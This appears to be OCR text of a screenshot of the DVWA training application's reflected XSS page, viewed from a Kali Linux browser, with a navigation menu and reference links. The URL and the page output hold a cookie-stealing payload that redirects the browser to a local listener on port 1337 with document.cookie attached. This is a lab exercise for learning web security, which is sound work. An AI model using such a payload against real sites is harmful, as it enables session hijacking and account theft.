 Damn Vulnerable Web Ap
Google Keep
192.168.50.101/dvwa/vulnerabilities/xss_r/?name=<script>window.l
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name?
=' + document.cookie</script> Submit
Hello <script>window.location='http://127.0.0.1:1337/?cookie=' + document.cookie</script>
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html